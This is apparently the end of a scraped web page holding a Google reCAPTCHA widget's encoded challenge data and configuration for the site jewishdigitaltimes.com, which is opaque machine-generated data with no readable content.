[base64]/DiMKtw6zDvMK/[base64]/CuXLDqFwIw7bDtQ8uWBNbQn/DiTd9EsOKbQXDisOmwrhYf3NRwrMdwqYTCVPCmsKWUmdoHG4GwrvDrcO8DXXCo13DoUIkYMOWCcKSwpcrw7zCo8Ocw5vCqcKFw4UsFMKNwrdXLcKAw67CsEnCjcOQwqXCv09Cw7DCmEnCuTbDnMOUVA/Dl0Mfw4HChxE8w6/DssKNw7zDnXPCjMOKw49TwqDDggvCq8K/AV5+w4fDrmvDgcKSeMOQQsKvMUrDqmdudsKkJcOALivCkcO2w6RDHXTDkEErR8KBwrDDh8KSEcO6F8O8N8KWw4nCrFPCujDDkcKuUMKFw5V/w5nDvR5kfmjDsEjCpw9RCQg8w5zCmQHCqsODciDCuMKVPcKDVsKuMlbCi8KOw6fDksKkCmHCuXLDmn8xwpnCo8KPw77CrMK+wrosHTnCvcKwwpRKM8OQw4/Drw/CscOYwoXCknhSYsKLwq0HDMO7w5PCjmoqJRXDtRU1w4fCgcOKw5QvbG/CjzV2wqTDoFFZDnjDlF9ndcOAwq9INcO4SHBAw6PCtMKwwqHCmcOow7/Dq3HDlsOBwq3Dj2fDucOEw4fCqsKTw5ReFRnDhsKvw7/[base64]/wrIZGk3CsTkzwq7CvghAwqpNQEcTw6ktw4obwqzChsK4P8KseBFUw79gBsO5w5zCkMOsNn7CpF1Nw6MHw47CosOJNHjCksK/aEvCs8O1wrjCmMK+wqPCjcOfD8KXOH7CjMK2NcKNw5MwQiHCisOewo0ZJcKHw5jCgkVVWMK/J8KNwqPCiMOIIS3Cg8OpPsK4wrLCjRHCuAHCrMOIDz5BwpbDpcOSZiVLw4BtwqQkEMOBwqRlM8KVwpXDtjTCniwiHsKCw4LCviFIw4LCmSF/[base64]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[base64]/DscKMw7jCvzjDtTDCrMKswokkfMO8wr52KUbDgyA7FCvCp8OPbsKcZcOJw5zDtW5PaMKwcTXDtcK1AcOYw6tUw55kwolmY8KlwqANKsOiSG0TwpBjw5DDlQTDqEMYFH/Di0XDsgJDw7FNwqTCiGMfw5LDhMK+w7wwCETDgjHDrcOzDXrDlcOpwrElMcOGwqjDnz85w6skwrrCg8Opw6YOw45ofFbCkQYzw6h4w7DDusO/GW/CqDQefGnCnsOuwoUCw53ChCDDuMOJw6nDhcKnCFIvwoJpw5MGTsOLdcK+wp/CoMOOwrfCnsOtw70LNHHDqX9wBH0Zw5p7IMKTw5t+woZ3wqjDoMKCV8OBDhLCmXnDhV/CkcKtZ1hPw6nCqcOLTUXDvVstwqfCtsKlw43DjVYNwrBgAXLDucOswphew71Swq8TwpfCrm7DiMOufiDDvnYFGTPDqsOYw7bChMOEWVR9w6nCtsOzwr54w64cw4hRBzfDp3vDg8KAwqXDk8KZw5EowrLCtx/CpyhnwqbCg8KXfUZ4wpo4w5nCnWwldMOOXcOLfMOhd8OkwpDDmn/Do8Otw5PDv38LK8KtBsOxG2HDth5tQ8KycMKnw7/DrH8BHAXDksKqwqXDpcKQwoEeCy3DqDLCm3gvPn5lwqtKOsKsw7TDrcKfwrvCnMOAw73ChcK4P8K2w61JDsKBJD8gZX/Cl8OjwoMqwqsswo8NccOmwpPDkgobwoElem16wpNNwpFiK8KrV8KZw6TCpcOBw7lTw6HCjMOcwrXDrMO/bgTDoQ/DlisnVhwgA0vClcOKf8KSXsKaDsO+E8OtZcOuBcOrw4/CmCcJUcK5RnwZw6TCuwnCjsO7wp/CtzrCtTMnwp8dwozDqxoCwpbCpsOjwpTCt2HDg3LDtDzChxEnw7DCnHonNMK3ejDDisOyXsKPw5TCiRI4UcKsHmrCumbCoz0Tw6NXwr/CgAvDmVbDsXrCpmJTScOMBsK5IMO+cW3Dk8KzwpF/w5vCl8Ozwo7Co8OUwpnCuMO7wpTCoMOxw55PNXp7Vl/Ci8K8LThRwq0/w5gswrHCgzPDvcO6BF/CkAzCpX3CnndrShLDkSp/Vj8WwrV0w7siRwbDjcOTwqfDm8OGEUByw69RBMKlwocbw4J8DsKrwpzCvk8ywphcw7PDnhZXwot3wp7DoTbDomTCvsOLw77ChcKUK8OVwrrDk3EGwrI8wqtfwr91UcOFw6ZGM2RSTVrDrV3Cp8KGw57DgBnCncKZPhTCqcK0w5LCsMKUw6/[base64]/[base64]/TSTDlsOgw4kSUMKgwqErHcKVwr5ODMOQCMODacOGDsKhw7rDoC7DvMKjWWZwUcO7w4xgwqfCiWVcesKhwp48OBvCjAQmIRkUTAHDl8K5w5LCi1PChMOLw5tEwpggw7secMO0wrkJwp4Cw7/DrSMFfsO1wrhGw58vw6/CjlUZH0PCn8OLfywTw6PCjsOXwrTClHXCtsK/NWRcOUM0w7oHwp/DpDHCinBiwpJNVmnCgcK/[base64]/DlcK5wpAjw7AiD8K1ScKiJTlywphKw7tlw7AUw4l+w7Ujw67DlsKHC8OMXsKDw5ZAT8KjW8KZwqd/wqTCvcObw5vDqkPCrMKpfEwxeMKtwp3DusOzN8O0wpDCgQQmw45Vw6xuwqTDnHHDp8OySsKrUsKmUMKeHsOnE8Klw4rCklfCp8Kjw47DoBTCrGPChmzDhTXDqcKTw5Q2N8K4K8KGIMKCw4pHw6JNwrsrw4Vqw4A9woQyDXJCEMKqwqwSw5/CiCIxBiUMw6/Co3Igw6s7w4FMwqLDiMOBwrDConN+w6gCecOwAsOFXMKqVsKZTmXCpRFeaipQwrzCuMOLZMOYCivDhcKzYcOaw4BtwoPCrSrDnMK7wpfCuU7Cv8K+wpjCj3zCiWnDlcOmwprCmsOAN8O7NMOYw5p/J8OPwpoOw57DtcKlYMOHwofDgHFKwr3DozUUw4BvwoPCiUsmwpLCssKIw6tCbMOrQsOvZG/CslFXCFM7MsKqe8Khw6pcElzDvxbCj1PDnsO4wqbDtSUdworDnmrCoj/[base64]/wrXCnMKnCsKMP8Ocw6DDhQ7Ch1nClghIwqVPw4zCuHghP05HXMO9CShew7DDkQDCucKGw49swr/[base64]/wpjCnsORwrHDpsKIwqPDksOTIAnChn4jwoRXw5bDv8KhfF/[base64]/Sg9Pw4PChMOkflggOBDDjMKlwrFjw7DCozozw69gBBcUDMKpwqwhb8OWImlRwr7DlMKcwqIgw5ksw6UUKcOqw7DCmMOcM8OQZX1Vw77DucO/[base64]/CgcObe8O7HAVfwq7CpDEwSQg7wrV4w77CisOKwofDhcO4wpnCvmTCvcKNw50cwocow7RoAMKIw5nCoWTClTTCkwFtAsKmc8KEJ3Mjw6Amc8KCwqwYwp1cWMKYw5wRw69TB8K8w6JDXcOQK8OQwr8gwpwdbMKGw4NuNBZvc39aw4M/Kx/[base64]/DuWcMw5xODcKaE8OqWMKlwqg7w6rDpkAxw6RJw4XCvsK0wrtGw4JYwrPDtMKKbA0kw6RFM8KwVMORecO2QynDlQwAUMOPwpHCjsOnwrgTwowFw6FRwotiwr0JcV/[base64]/[base64]/esOMw4jClzHCtsKsQ00XB8K1wonDii18wrtEU8KWOsOHXSvDm1B6LVHCljh4w644RcK2XcKBw6jCqmjCsQvDksKdW8ONwr7Ck0HCoH/[base64]/KMKHw7s6wq3DgcKiYMKfw4crw5w8McOmVxPCq8K0wpAQw5TCoMOowqrDgcOfMFbDs8KzEUjCnnrCkRXCjMKZw4oCasODfUplMSNIOEkzw7PCmQVXw7HDkkbDiMO9wqc2woTCu1Y/FwXDqmcfDAnDrDAywpAjWCrCt8O9wq7Crzx6w4FJw5rDh8Kqwq3CtHnCh8OowrkLwpfDuMO4SMKhdwgSw4xsAsK1Q8OISAIbLcKKwr/Ck0rDphBLwodtNcK4wrDDisOAw45TQMOuw5bCmQPCrVAUUUg+w6F1Lj/CrcKvw5FQKTpoWEYlwrdrw6k5F8KqQTcEwpZgwrpaWj3DgsOJwp5pw4LDh0JxcMOiZ2F5dcOmw5bDgMONIsKfJcOAQcK8w7sGInB2wqYRO2PCsTLCvMOvwrsYw4cXw78kO2PCq8KtbBAcwpXDmMK+w5kpwpXDoMKXw5ZdLhMmw50Ew4/CqMKgKcOuwqFrd8KPw4lUA8OCw54XOwnCtRjCrnvCiMOPXcOdw5vCjDRaw7lKw6Mwwq4fw5EGw6c7wosJwpnDsQbCnzjCmQXCuVpewrVaT8KswrpILDlnAzRfw5ZBwrVCwo3Cs1QdXMKQb8OpAMOZwrLChicFNcKqwpXCncK8w4TDisKew5PDpFxowp4+Gw/Cl8KPw5xIC8Kxf2Bqwq48McO1wpHDjEc2wrzCv0nDncOCwrM9DS/DosKZwotnXTPCjMKXIcOwb8Kyw4UCwrgjdwDDnsO5OcOLOcOvbmbDhnsNw7XCj8OyEEbCj0TCgi9PwqjCgytHecOTBcO7w6XCmH4cwrvDsW/Dkz/[base64]/CqsOWTWTCvS0PwoXDlTDCpHvCn8KnBMOOw5wtL8Kgw4h7XMOqw6ZUdlAgw5dTwq3CocKow6/DuMKGRh4yDcONw7nCpjnCt8OUV8OkwpLDl8O2wq7CjxzDusK9wo15O8KKDWQiZsO/[base64]/[base64]/woTDpMOkclfDml7CqMKiTMKCwpA6w4LDk8Oaw47CusK2FU3Dj8OKJCHDsMKGw57CusKaYErCl8KoasK/wpcvwqPCg8KcQR/DollTYMK/wqbCkwfCn0JKd3DDgMO3QVnCkEXClsO1KAMmMEnDuAbCi8K6fhTCs33DqsO1bsO3w7U4w5HClMO0wqFwwqvDryJlwoLCvQ/DrjTDk8OWwoUqaTbCu8K4w4vCgy3DgMKKJ8O7wq88DMOHKW/Ck8KswrDDt0bDu24+wp19PE8yLGF3wosWwq/[base64]/CocKGacKhVkfCggNCdMKrwozDhMKew7cxVEE/wqMfeQTCqk1qwp1zwqhiwqrCkFbDhsKVwqHDq1/[base64]/DmF4mw7zDgcOJfMO+w77DscOhw6fDsmEMw7/CrQbDkC3CiwNaw5YNw43Du8O7wpnCpcOFeMKww6DCgMOXwqTDhQFjMzbDqMKHYMOLw5wgQEE6w7sSOBfDq8Oew4zChcOiGX3DgwjCh1bDhcOuwoY2EzbDnMOMwq9RwpnCnB0WPsO7wrINdAHCsVlIw63DoMOdO8KpY8Kjw6onE8OGw5/[base64]/ZMKFQ8Klwo/CncOAw6A1wrnCnAshw6AcwoXCi8KYTMK/C10SwqDCvD0OZBJxTjxjw44EWcK0w4nDtxjCgHTCsUEicMOWJcKTw6HDkcK2RxvDssKURmPDgMORG8O6MyAqMsOtwo3Dr8KRwozCoXjDqsKNE8KSw5TDr8K5eMKgAMKrw6pJJW4Zw73CiV7CpMOeWEjDlU3Crm41w53DqR9OZMKnwozCqEHChTRmw40/wpLChw/Ckx/DkBzDhsKeEcOUw7FlWMOGFW7CqsO0w7XDulgyHMO/w5nDvljCtC5YG8KXMW3DgMK/LyXCoQjCm8OiK8Odw7dPDyXDqArCrB4cw5LDlHDDvsObwoFVOzF3QSJGEQ4LbsOSw5QmTzbDicOUwonDm8ONw7fDnnbDosKDw43Dv8OQw6ssRXnDv0wrw4rDicKICcOtw77DoBDCqGZfw7cQwoFmR8K6wo/CpcOSYBlWKh7DrTZYwrfDn8Ksw6R5NEnDpml/w5dRYsK8woLCvEBHwrpNWsOTw44CwpsrUR5Mwo1NEBccCyzChMO0w4Uow5vCiQY+B8K/bMK7wrhRG0PCqBA5w5d3MMOowrZcOkDDj8ORwoR+E3wzw6XCslxqOSMiw6M5csKdCMOJFkcGXcO4Gn/[base64]/DMODcMKkwoXCsMOWM8Odw5BKwrZ4w7EVOQXCtwo/URnCrBzCmMKlw4PCsl5hTcO/w4HCtcKcVsOpw7fCrFxmw7jCnVgJw598GsKmD3TCt1BgecOSAcK/FcK2w40RwoQ2cMO6w6rCucOTTFDDicKow57DnMKew7JBwosFD08zwofDtmQLFMK1Q8KPcMOYw4spABXCuUlWH0oZwojCr8Ktw75BUMKWCg9NJCYYPsObdCo8OMOOesOdOFlNbMKbw5/CisO0wqPChcKhdBfDssKHwqnChDwzw5pFwprDoAXDlnfDh8O3wpbClWZRAE4Vw5EJfU3CvSrChWFYf2JsEcKsLMKYwofCoVAOMRbCg8KPw4fDg3bDh8KXw53DkytEw45neMOjIjp6VMOuYcO6w6HCgw/ClVMgd07CmsKRRVhYTgQ8w47DhMOvA8OAw5Ukwp8IHWojfcKGQMOww47Dv8ODHcKzwqwIwoDDhC3DqcOSw7HDrkA5w5I3w4HDksKLBW81GcOmPMKGVMOfwrdaw6EtJQXDp3M8fsO3woU9wrzDlC/CgDLDvEfCusONw43DjcONQS4mLcOow67Dt8Oaw5LCpMO3DlPCt1LCm8OTJsKAwptRwoHCmsOdwqIBw7dfW24NwrPCuMKKCMOvw6FcwqTDr1XCsRDCkMOsw6fDicOOW8K/[base64]/DmsOWwoPCqA0IMcOsAcKIZQ9wcBnDvDHCpMKtwrvDuhNNw7jCncKwH8KjF8OJfcK3w7PCnSTDsMOgw5orw6NPwpHCvAfDvz9nUcONwqTCmsKUwoRIV8K4w7nDqsOzESXCsgDDrR/Dt2kjTlDDi8OhwodLGkzDgUp7FV4lwqhNw7bCrEtqbcOmw6pDdMKlQ2Ytw6V/ZcKXw7gZwodXJEFxT8OzwrF4e1zCqcKzC8KXwrgkC8Olw5sBfnHDlVbCkALCrjzDnWxIw4EuXcOPwqQ6w4ELXUvCisOlNMKTw7jDomTDkQVkw5DDq2jDnk/CpcO1w6PCoDUSXlbDt8OKwphDwpZ9L8KDMkjDocKQwqrDqi0xAXnCh8O5w5N1NHbDtcOhw6Nzw5DDucO3dyUmTsKfwo8swoLDt8Ore8KMwqTCp8OKw6xOYCJKw4PCr3XCj8KEwprDvMK8NsKLw7HCti56w4XCnUUfwp/DjFUuwrdfwrXDmX8wwoc4w5/Dk8OEeDrCtF/[base64]/CvD5MFzMvOsKew7/[base64]/CmTfDlV/[base64]/CqRcMwovDhHo9w69Owqgsw7Jmw6DDmsONBcKVw4dVKjIyWsK0w6hRwpc0cx4eFSbCkw/CrmNpwp7CnQJDSE4Rw7Qcw57DlcOFdsK1w6nDpMOoNsO/LcOMwqkuw4jCmUNQwohCwqpFEMOWw6bCv8OmZ13CjsONwod8GcO6wrbCu8OBCcOZw7VORm/DlHkoworCvDbDs8KhMMKABUNiw4/CmhBtwpNLFcOyDm7CtMKFwrl5w5DDscOBXsKgwq0WH8OCBcOpw4FIwp1qw6bCtsODwrgiw6rDtsKUwq/DhsOeBMOuw6gvEV9Ue8K0SGHCgH3CuS3Cl8KDe1AnwpN8w6oUw4LCiyodwrXCucKnwqIkGMOiwoHDuRYxwoMmSFzDkl8Pw4d4Kx5UQhLDoDlgOkpXwpV/w6tTw4/CgsO9w67CpHXDgzMqw6zCrHlDbxzCl8OeViMGw5FUUxTCoMOTw5XDuyHDuMKbwq5aw5DDt8O+VsKnwrs3w5HDncOUQMKTLcKNw4bDtzvCvcOSccKPw7lTw4g+X8OOw4Ehwpgyw4bDvRfDuijDnRl/IMKDSMKbDsK+w68XBUkoPcOyRTLCqGRCNcK9wp1GMxI7wpDDj2nCpMKVfcOnwp7DrV7DtcO1w5nCh0kew5/[base64]/CkEfCu8KrW8Kvw6vDvsOUI8KCU8KXGz86w4tQwo7CjgJteMOjwokUwrPDgMKLEXPCksOow6x0dmPCvAB5wrXChEvCjcOiCsOXKsOjTMOnICPDvVokC8KHd8OZwr7DuVlnF8Ocwr9xOgHCvsOZwoPDsMO+CRBuworCtg3DlR04w6o1w5RBwr/CnxI3w5g5wq1Vw7HCtsKswogHMz9oGF18GFzCmzrCtcOWwoR/[base64]/cMOcw7oCw6kWUcOEw4IQwo5vPcOWwpA3w7vDmCvDsVbClMKCw4A8w6fDvAjDmg1wZcOww59+woXCisKSw5nDnj/DhcKLwrxjQErCtcO/w5bCuULDv8OewqXDqx/CrsKHJ8OPXzZrAX/DjkXCusKDXcOcCcKOXBJYXzc/[base64]/CowHDrMOkXEDDv8OHwrzDtQc7wqLDmsK4TcOEw77CpGAMclXCg8KLw6rCncKvOTFnWhoxa8Kjwp3Ch8Kdw5HCo3nDrS3DjMK6w4bDuFVpYcKfZsO8MGhRTcOwwq0ywodKfXfDvsKcVz9aIsKdwr/[base64]/w7k9wpPDqxbDhzt7w7HDhGgxw6HCpVwCaMOyw6Jaw6zDvcKTwp/[base64]/CgMKFw4BOw6NFNcOjYcK+w59Bw6nCkgJQKk0cdcO5CjdtYsKLbD/DkD9HUk5xwpvDgMO6wqPCqMKpUMK1ZMOGViNyw4d7wpjCv34EO8K8WVfDt2TCocKhY2bClMKKMcKNUQFAKsOSIsORM3vDmCtowoIzwo0TfMOjw5HDgMKOwoHCqcO/w4EGwqliw7TCgmLCisOkwpbClS3CpcOswpcoRsKqEW7CkMORCsKCN8KJwqTCpA3CpMKlWsKPBEJ0w6nDicKEw4w6P8KPw7/CmQDDjcKEF8Kdw51uw5HCrcOewoXDhHZBw5Emw53CpMOBGMKFwqHCusKCdcKCLy5FwrtBwp5dw6LDjhjCsMKhDCMVwrXDt8KGE31Iw7DDlsONw6YIwqXCmcOWw6bDlVhOVWzDiREWwrvCmcOnBzXDqMKMdcKQQcOww6/Dkkxwwr7CpxF0H27Dq8OSW1gJZQtVwqNPw71XNcOMVsKTamEsBg7Cp8KueT8VwqM3wrF0Q8OHfncSwqnCsClww7bDpnQBwqDDt8KWci1NcmodK10YwoPDrsK8wrdqwqjDsWrDssK/AsK1A3/Dt8KoV8K+wpjCqh3CjsKQb8K3VH3ChRjDrMO+BD3ChTjDvcKUCMK4E3pye0RFe1XCsMKpwogLw7BUYwlDw5zCn8OLwpLDrMK3woHCigQLHMOiPirDjw58w6HCkcO3QsObwr/CvQ/DiMKUwod7HMKZwp/Dr8O/bCURbsKvw6/[base64]/PFpNw5/CkMOLL0vCiUMWVsOrdMKGDcKqSMOBwpFxwpjCvScUG0zDn2XCqn7Cm39tdsKsw4VlMsOQPl0JwpDDuMKIKlpWUcOoJcKHworChSHCkwQsNWUhwrDCmErDiH/DvmkzJz9Aw43CkVDDqsOiw7wEw7hbXVRaw7EME0xUHsKfw44fw60mw61XwqrDlMKUw5zDsknCowHDhsKLN0pheyHCgcOWw7nCnHbDkRUNQnnDmcOOfcORw4E/ZcKmw7TCs8KKBMKDb8KGwo0ow5pgw4hMwrXCnGrCiFU2d8KMw51Yw4sXLwhCwq04wrfDgMK4w7XDkWthfsOGw6XClGgJwrrDuMOoScO/d2TDownDuSvDrMKpb0HCvsOcK8OZwoZvDgwuTCnDp8OZajPDlQEeEzIaDwPCq3PDk8KwGMOjCsKmeV/Dug/CoDjDgFVsw6IPGMOIYMOzwo3Cj28yanfCh8KEODBHw4Irwrgew5kVbAo0wpcJMG3CvAXCsWlTwpbCpcKtwphGw5nDisOQfTAWesKFUMOcwo1pQ8OAwodDM1MRw4DCozIXaMOdZ8K5BMKZwqtTIMKmw77CuHg/MU1TBcK/LsOKw7kOFRTCqlZ+dMOowofDuwDDpSp7w5jDjR7DicOEw43CmyNufHRRScOowrEtTsKvwpbDi8O5wp/DqjZ/w6Y3XQEsOcOSwojCrG0dXMO6wpzCkl9qP0zCjBQqW8KkU8KiZULDgsK/NcOjwppHwobCjgPDoV0FDR1+dnHDq8OdTm3Dh8KyX8KiAVZtDcKxw5QxaMKew6Fjw5fCvgXDmsKZeWTDgwTDm1PCosO1w5FVPMKsw77DiMKHLcO0wo/CiMOrw7QAwp7DmsOpOyovw6fDl3s7XyXCisKBFcOTJwsoXcKMU8KSRkc8w6cNGRvCsU/DnWvCq8K5R8OaFsKdw6NMVkY0w4JFEcKzaw0DDjjCjcOFwrEyC2hGwoRCwr7DhDbDq8O+w4TDmkMwNgwEVHUew7ZAwptgw6gbNMOAXMOIUsKxcFEAKCrCsXg6fcOrXhkXwoXCryg2wq/DiHvCjGvDncOOwrbCvMOJZ8OOTMKuLUTDrXTCmMOaw63DlcOiBCXCvsOKYsKQwqrDlxfDhcKVTcKvEGR/[base64]/DgC5fUlkBw7zDrsKbIVsEIlhcwozDrsKNw7LCicOBwq8Tw7fDrsOGwowLScKGw4PDv8KUwqnClmBAw4fCmcOcSsOgP8Kcw7vDtcOHRsO6fzQhZATDrRYFwqg4w4LDpVjDvGXDs8OnwofDkT3DvsKPWSfDj0haw7EYaMO/[base64]/DisOBG8O7UcO6wqRTGcKFR8Kjw6UHwozDkAZYwo0wAcO8wrjDs8OYAcOefMOraDrCucKTFcKsw7o8w6VSOjxDe8K3w5DCr3bDlT/DilDDl8KlwqF+wrAtw53CuUQoU15JwqVWfmbDtyZEYB/CminCjzMVJh0LH2fCu8O7e8O4XMO6w4/CnDvDgMOdPMKZw7ttVcOjXxXCnsKwOW9tCcKYPGfDnsKiAQHCicK8w5HDgMOzGsO+A8KqfRtEFDbDm8KFFBrCnMK9w6LCm8O6cQfCpQszLsKNG2DCm8Oqw4oIEsKMw7REDMOcA8Kyw7LCosOjwq3Cr8Oxw7VZb8KZwrcNKjUDwrvCqsOaJjNAeihiwooGwqF/fsKKY8KZw5JzEMKdwqw2wqZowonCuT0Nw7tjwp8aP3Yewq/CrlBvb8O+w6NNw7Ubw6JbbsOYw5DDgcO1w5YuZcOBMUvDginCsMKCwrbDoH3Du1HDhcK1wrfCmm/DonzDggHDgMOYwp/[base64]/w4PDhk/Cv8KVSF7Cr8OKGMKRMUfCmm7DiW88wq0sw6cGwpXCv1zCj8KEYmLDqcOwFm/CvDDCl115wozDrAtjwpkNw4/DgmYgw4R8YcKnHMORwoLCjWRfw7bCisOpI8Oww4BAwqMhwqfClBURH3/CuHDCmsOpw7/[base64]/ECLDrAvCucKSwo9+BAwLw5PCoiAlwoAdGizDh8O7w6DCnnFHw45iwp3CuijDsANAw5HDiy7DgcKpw5EccMKcwojDqF3Dn0DDp8KuwqQqe0k3w5UEwqUxRsOkQ8O5wpXCswrDmzE\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wnWhsFkO6/ZaAJ0rJXcspospKGR028tU6vEk0lNX2e8\\u003d\x22,1,0,null,1,1768997712596,0,0,[157,12,77],null,[116,120,203,190],\x22RC-UEy8bHI5v2asyw\x22,null,null,null,null,null,\x220dAFcWeA7x7GpgtWoz7VnZiSdDiAp8qjvCc5sdK-6MWvDoIIgxWoOczqOj0fmI_nhJPm8LSyC5ToNiDzLw4b5_0ltgspW59f2OWA\x22,1769080512404]");
    </script></body></html>